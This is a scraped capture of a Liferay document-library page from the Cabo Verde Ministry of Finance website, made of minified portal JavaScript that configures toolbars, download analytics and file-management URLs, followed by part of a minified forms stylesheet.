"label":"Cards"},{"icon":"list","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3ddescriptive","label":"Lista"},{"icon":"table","active":false,"href":"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3dlist",
"label":"Tabela"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null","searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("sphm",new Component.default(context,
"#sphm"),destroyConfig);else Liferay.component("sphm",new Component.default(context),destroyConfig)});else if(false)Liferay.component("sphm",new Component.default(context,"#sphm"),destroyConfig);else Liferay.component("sphm",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1",["details"],"details");function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_submitForm(curParam,cur){var form=AUI.$(document.qolw__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F4199801%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20",refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect":["https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146509?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol\x3dmodifiedDate\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry\x3d1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d20"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId":["4199801"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":["/document_library/view_folder"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-navigation-interaction","liferay-search-container","liferay-document-library","liferay-session","liferay-form","liferay-poller","liferay-menu","liferay-notice","liferay-search-container-select","querystring-parse","liferay-sidebar-panel",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown",
"touchstart"];if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;
for(var i=1;i<liferayNotices.length;i++)new Liferay.Notice(liferayNotices[i])})();(function(){var $=AUI.$;var _=AUI._;Liferay.Session=new Liferay.SessionBase({autoExtend:true,redirectOnExpire:false,redirectUrl:"https://www.mf.gov.cv/web/mf",sessionLength:900,warningLength:0})})();(function(){var $=AUI.$;var _=AUI._;var navigation=A.one("#navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");Liferay.Data.NAV_INTERACTION_LIST_SELECTOR=".navbar-site";Liferay.Data.NAV_LIST_SELECTOR=
".navbar-site";if(navigation)navigation.plug(Liferay.NavigationInteraction)})();(function(){var $=AUI.$;var _=AUI._;var queryString=window.location.search.substring(1);var queryParamObj=new A.QueryString.parse(queryString);var assetEntryId=queryParamObj["_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_assetEntryId"];if(assetEntryId)window.location.hash=assetEntryId})();(function(){var $=AUI.$;var _=AUI._;new Liferay.SidebarPanel({namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",
resourceUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Finfo_panel\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d4199801",
searchContainerId:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",targetNode:"#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"})})();(function(){var $=AUI.$;var _=AUI._;var plugins=[];var rowSelector='li[data-selectable\x3d"true"]';var rememberCheckBoxState=true;rememberCheckBoxState="^(?!.*_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect).*(folderId\x3d4199801)";plugins.push({cfg:{keepSelection:rememberCheckBoxState,
rowSelector:rowSelector},fn:A.Plugin.SearchContainerSelect});var searchContainer=(new Liferay.SearchContainer({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entries",plugins:plugins})).render();searchContainer.updateDataStore(["4222645"]);var destroySearchContainer=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet"){searchContainer.destroy();Liferay.detach("destroyPortlet",destroySearchContainer)}};Liferay.on("destroyPortlet",
destroySearchContainer)})();(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2")delete Liferay.Form._INSTANCES["_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"]};Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formReady",
{formName:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2"})})();(function(){var $=AUI.$;var _=AUI._;Liferay.component("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_DocumentLibrary",new Liferay.Portlet.DocumentLibrary({columnNames:["name","document-type","size","status","modified-date","create-date"],decimalSeparator:",",displayStyle:"icon",editEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_entry\x26p_auth\x3dmWHYNOO4",
downloadEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d2\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_resource_id\x3d%2Fdocument_library%2Fdownload_entry\x26p_p_cacheability\x3dcacheLevelPage\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d4199801\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d4199801\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146509%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_folder",
folders:{defaultParentFolderId:"4199801",dimensions:{height:"300",width:"300"}},form:{method:"POST",node:A.one(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2)},maxFileSize:0,moveEntryUrl:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fmove_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F4199801%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId\x3d4199801",
namespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",redirect:encodeURIComponent("https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146509%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D20"),
repositories:[{id:"89129",name:"Local"}],selectFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dpop_up\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcPath\x3d%2Fdocument_library%2Fselect_file_entry_type.jsp\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId\x3d-1",
scopeGroupId:89129,searchContainerId:"entries",trashEnabled:true,uploadable:false,uploadURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d1\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_javax.portlet.action\x3d%2Fdocument_library%2Fedit_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId\x3d89129\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd\x3dadd_dynamic\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId\x3d%7BfolderId%7D\x26p_auth\x3dmWHYNOO4",
viewFileEntryURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName\x3d%2Fdocument_library%2Fview_file_entry\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F4199801%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146509%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%253D1%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D20",
viewFileEntryTypeURL:"https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/4199801?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146509%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_curEntry%3D1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D20\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_browseBy\x3dfile-entry-type"}),
{destroyOnNavigate:true,portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"});var changeScopeHandles=function(event){documentLibrary.destroy();Liferay.detach("changeScope",changeScopeHandles)};Liferay.on("changeScope",changeScopeHandles)})()});</script> <script src="https://www.mf.gov.cv/o/mf-theme/js/main.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769648484387" type="text/javascript"></script> <script type="text/javascript">AUI().use("aui-base",function(A){var frameElement=window.frameElement;if(frameElement&&frameElement.getAttribute("id")==="simulationDeviceIframe")A.getBody().addClass("lfr-has-simulation-panel")});</script></div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1769648484387
body_size: 9023
content:
/*1550806882000*/
.lfr-ddm-form-field-group{display:block;margin:.75rem 0;position:relative}.lfr-ddm-form-field-checkbox-switch{display:block;margin-bottom:0 0 .25rem;min-height:0;padding-left:0;position:relative}.lfr-ddm-form-field-checkbox-switch.lfr-ddm-form-field-checkbox-switch-inline{display:inline-block;margin-right:1rem}.form-builder-select-field .select-field-trigger{align-items:center;display:flex;justify-content:space-between}.form-builder-select-field .select-field-trigger .option-selected,.form-builder-select-field .multiple-label-list .multiple-label{text-overflow:ellipsis;white-space:nowrap}.ddm-form-builder-app .lfr-ddm-form-page>.row{margin-left:20px;margin-right:20px}body .ddm-user-view-content .liferay-ddm-form-renderer-wizard{padding:40px 34px 31px}body .ddm-user-view-content .multi-step-item.active .multi-step-divider{background-color:#1865fb}body .ddm-user-view-content .multi-step-indicator-label{margin-top:-28px}body .ddm-user-view-content .form-group .form-check-inline{margin-right:16px}body .ddm-user-view-content .form-group .custom-control-inline+.custom-control-inline{margin-left:16px}body .ddm-user-view-content .multi-step-icon{cursor:default}.portlet-forms .ddm-form-basic-info .ddm-form-name{color:#000;font-weight:500}.lfr-ddm-form-container{word-break:normal}.lfr-ddm-form-container .form-control-feedback{margin-left:-20px}.lfr-ddm-form-container .icon-angle-left{font-size:inherit}.lfr-ddm-form-container .input-group-addon .form-control-feedback{left:-18px}.lfr-ddm-form-container .required-warning{margin-bottom:25px;padding-left:32px}.lfr-ddm-form-container .required-warning .icon-asterisk{margin-left:4px}.lfr-ddm-form-container .select-arrow-down-container:focus{outline:0}.lfr-ddm-form-container .lfr-ddm-form-field-container{position:relative}.lfr-ddm-form-container .lfr-ddm-form-field-container.has-error .liferay-ddm-form-field-date .input-group-addon{border-width:0 0 2px}@-webkit-keyframes spin{100%{transform:rotate(359deg)}}@-moz-keyframes spin{100%{transform:rotate(359deg)}}@keyframes spin{100%{transform:rotate(359deg)}}.lfr-ddm-form-container .lfr-ddm-form-field-container .icon-asterisk{margin-left:4px}.lfr-ddm-form-container .lfr-ddm-form-field-container .lfr-ddm-form-field-repeatable-add-button{position:absolute;right:0;top:0}.lfr-ddm-form-container .lfr-ddm-form-field-container .lfr-ddm-form-field-repeatable-delete-button{position:absolute;right:15px;top:0}.lfr-ddm-form-container .lfr-ddm-form-field-container .liferay-ddm-form-field-date .input-group-addon{cursor:pointer}.lfr-ddm-form-container .lfr-ddm-form-field-container select.form-control[multiple]{height:auto}.lfr-ddm-form-container .lfr-ddm-form-field-container textarea{overflow-y:hidden}.lfr-ddm-form-container .lfr-ddm-form-page{display:none;padding:25px 0}.lfr-ddm-form-container .lfr-ddm-form-page.active{display:block}.lfr-ddm-form-container .lfr-ddm-form-page-description{margin-bottom:23px}.lfr-ddm-form-container .lfr-ddm-form-page-title+.required-warning{margin-top:0}.lfr-ddm-form-container .lfr-ddm-form-page-title+.row{margin-top:40px}.lfr-ddm-form-container .lfr-ddm-form-pagination-controls{padding-top:20px}.lfr-ddm-form-container .lfr-ddm-form-pagination-controls button{margin-bottom:20px}.lfr-ddm-form-container .row{min-height:auto}.lfr-ddm-form-container .has-error .liferay-ddm-form-field-grid.table-responsive{margin-bottom:0}.lfr-ddm-form-container .has-error select.form-control[multiple]{background-image:none}.lfr-ddm-form-container .has-error td,.lfr-ddm-form-container .has-error th{color:#da1414}.lfr-ddm-form-container .lfr-ddm-form-field-repeatable-toolbar a{color:#65b6f0;text-decoration:none}.lfr-ddm-form-container .lfr-ddm-form-field-repeatable-toolbar a:hover{text-decoration:none}.liferay-ddm-form-field-checkbox .checkbox{margin-bottom:2px}.liferay-ddm-form-field-document-library a{display:inline-block}.liferay-ddm-form-field-paragraph,.liferay-ddm-form-field-tip{color:#869cad;line-height:16px}.liferay-ddm-form-field-paragraph{font-size:14px}.liferay-ddm-form-field-options .form-control-feedback{margin-left:0}.liferay-ddm-form-field-options .form-control-feedback [class^="icon"]{display:none}.liferay-ddm-form-field-tip{font-size:11px;font-weight:400}.liferay-ddm-form-field-grid .table{margin-bottom:.1rem}.liferay-ddm-form-field-grid.table-responsive{margin-bottom:0}.liferay-ddm-form-field-grid th,.liferay-ddm-form-field-grid td:not(:first-child){text-align:center}.radio-options .radio-inline span{display:inline-block;height:28px}.multi-step-progress-bar>.complete{color:#65b6f0}.multi-step-progress-bar>.complete .divider{background-color:#65b6f0}.portal-popup{padding:0}.portal-popup.open{padding:0}.form-builder-layout .input-group .form-control{z-index:initial}.form-builder-select-field{position:relative}.form-builder-select-field .option-selected-placeholder{color:#6a6c7d}.form-builder-select-field .dropdown-menu{display:block;max-width:initial;min-width:0;overflow:hidden;width:100%}.form-builder-select-field .dropdown-menu .dropdown-section,.form-builder-select-field .dropdown-menu .dropdown-item,.form-builder-select-field .dropdown-menu .no-results-list{padding:.5rem 1rem}.form-builder-select-field 